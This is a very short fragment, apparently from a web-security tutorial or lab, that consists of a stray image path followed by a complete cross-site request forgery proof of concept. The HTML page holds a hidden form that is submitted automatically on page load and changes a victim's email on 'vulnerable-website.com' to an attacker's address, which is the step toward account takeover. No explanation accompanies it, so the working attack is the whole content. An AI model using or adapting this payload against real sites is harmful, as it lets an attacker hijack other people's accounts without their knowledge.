 <html>
<body>
<form action=”https://vulnerable-website.com/email/change” method=”POST”>
<input type=”hidden” name=”email” value=”pwned@evil-user.net” />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>